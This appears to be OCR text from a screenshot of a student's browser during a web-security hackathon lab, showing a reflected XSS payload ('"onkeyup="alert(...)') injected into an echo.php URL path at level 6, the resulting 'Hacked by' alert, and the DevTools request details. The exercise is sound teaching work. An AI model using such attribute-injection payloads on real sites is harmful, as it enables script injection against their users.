 bheemrvy-vm
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 13 01:18
localhost/ech
Why does git
repo_clone: c
(1) WhatsApp
Git push reje
waph-hackat
waph-hackat
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"onkeyup="alert('Level%206%20:%20Hacked%20by%20Vikhyath%20Reddy%20...
Input:
d
Submit
...-hackathon.eastus.cloudapp.azure.com says
Level 6 : Hacked by Vikhyath Reddy Bheemreddy
OK
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
1
Preserve log
Disable cache
No throttling
Filter
Invert
Request types
More filters
10 ms
20 ms
30 ms
40 ms
50 ms
60 ms
70 ms
80 ms
90 ms
100 ms
11
Name
Headers
Preview
Response
Initiator
Timing
%22onkeyup=%22ale...
General
Request URL:
http://waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/%22onkeyup=%22alert('Level%206%20:%20Hacked%20by%20Vikhyath%20Reddy%20Bheemreddy')%22
Request Method:
GET
Status Code:
200 OK
Remote Address:
20.33.48.108:80
1 requests
420 B transf